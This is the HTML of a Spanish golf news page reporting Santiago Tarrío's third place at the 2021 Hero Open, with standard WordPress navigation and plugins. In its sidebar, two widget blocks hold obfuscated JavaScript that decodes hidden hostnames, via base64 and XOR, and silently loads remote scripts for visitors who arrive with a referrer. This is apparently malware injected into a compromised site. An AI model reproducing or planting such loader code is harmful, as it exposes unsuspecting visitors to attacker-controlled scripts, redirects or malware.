	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-4158" class="post-4158 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Brillante tercer puesto de Santiago Tarrío en el Hero Open del Circuito Europeo</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2021/08/">09/08/2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Hero-Open-Santiago-Tarrio_jpeg.jpg?resize=640%2C381&#038;ssl=1" alt="" title="2021 Hero Open Santiago Tarrío_jpeg" />
</figure>

<p>El jugador gallego demostró su gran estado de forma en el recorrido escocés de Fairmont St Andrews</p>



<p>Santiago Tarrío ha sido el nombre más destacado de todos los golfistas españoles que han tomado parte en los distintos torneos profesionales de este fin de semana. Además del golfista gallego, Alfredo García Heredia fue duodécimo en Finlandia y Sergio García vigésimo sexto en Estados Unidos.</p>



<p>Santiago Tarrío ha concluido en una meritoria tercera plaza en el Hero Open, torneo del Circuito Europeo que se ha disputado en el recorrido escocés de Fairmont St Andrews.</p>



<p>El jugador gallego empezó la última jornada a un solo golpe de la cabeza, pero su tarjeta de 68 golpes resultó insuficiente para alcanzar en la clasificación al golfista escocés Grant Forrest.</p>



<p>Al final, el jugador local firmó un total de 264 golpes, uno menos que el inglés James Morrison, que ha sido segundo, y tres menos que Santiago Tarrío, que ha completado un podio que demuestra su buen momento de forma.</p>



<p><strong>Recuperación de Alfredo García Heredia en Finlandia</strong></p>



<p>El Vierumäki Finnish Challenge del Circuito Challenge, también concentró una nutrida representación española, de la que Alfredo García Heredia ha sido el más destado.</p>



<p>El jugador asturiano tiró de casta en la última jornada y con una vuelta de 67 golpes enmendó los 74 golpes de la tercera jornada, resultado que supuso todo un freno en sus aspiraciones.</p>



<p>Al final, Alfredo García Heredia ha finalizado con un total de 275 golpes, lo que le ha permitido remontar tres puestos y ocupar la décima segunda plaza, mientras el triunfo ha sido para el danés Marcus Helligkilde, con un global de 265 golpes.</p>



<p>Fuente: RFEG</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4158"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4158"
				>
				<span id="sharing-facebook-4158" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-4158"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-4158"
				>
				<span id="sharing-x-4158" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4158"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4158"
				>
				<span id="sharing-linkedin-4158" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4158"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4158"
				>
				<span id="sharing-whatsapp-4158" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4158"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Brillante%20tercer%20puesto%20de%20Santiago%20Tarr%C3%ADo%20en%20el%20Hero%20Open%20del%20Circuito%20Europeo&#038;body=https%3A%2F%2Fhierro1.es%2F2021%2F08%2F09%2Fbrillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4158"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="8aadbc2f73" data-email-share-track-url="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/?share=email">
				<span id="sharing-email-4158" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4158"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4158"
				>
				<span id="sharing-print-4158" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2021/08/09/abraham-ancer-hace-historia-en-el-wgc-fedex-st-jude-invitational-en-play-off-contra-matsuyama-y-burns/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/ANCER-scaled.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/ANCER-scaled.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/ANCER-scaled.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/ANCER-scaled.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/ANCER-scaled.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/ANCER-scaled.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Abraham Ancer hace historia en el WGC-FedEx St. Jude Invitational en play-off contra Matsuyama y Burns</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2021/08/24/historica-hazana-de-juan-postigo-tercer-titulo-consecutivo-en-el-campeonato-de-europa-individual-de-golf-adaptado/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Europeo-Individual-de-Golf-Adaptado-03-Juan-Postigo_JPG.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Europeo-Individual-de-Golf-Adaptado-03-Juan-Postigo_JPG.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Europeo-Individual-de-Golf-Adaptado-03-Juan-Postigo_JPG.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Europeo-Individual-de-Golf-Adaptado-03-Juan-Postigo_JPG.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Europeo-Individual-de-Golf-Adaptado-03-Juan-Postigo_JPG.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Histórica hazaña de Juan Postigo, tercer título consecutivo en el Campeonato de Europa Individual de Golf Adaptado</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2021\/08\/09\/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo\/":4158};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"e329813ca3","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"4158\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "4158" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

